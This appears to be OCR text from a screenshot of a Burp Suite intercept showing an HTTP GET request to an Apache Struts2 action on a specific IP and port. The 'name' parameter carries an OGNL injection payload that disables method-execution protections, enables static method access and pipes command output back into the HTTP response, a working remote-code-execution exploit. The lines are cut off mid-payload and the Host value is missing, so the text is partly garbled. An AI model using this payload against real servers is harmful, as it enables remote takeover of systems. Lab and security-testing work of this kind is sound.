 Request to http://101.42.174.113:3344
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /ajax/example5.action/ajax/example5.action?age=123&name=
(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Boolean(false),+%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23a=@java.la
amReader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+char[51020],%23c.read(%23d),%23kxlzx=@org.apache.struts2.ServletActionContext@getResponse().getW
2 Host: :3344
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=6AB6F6D01764C5A8EEBC501FD216A0CD
9 Upgrade-Insecure-Requests: 1
10
11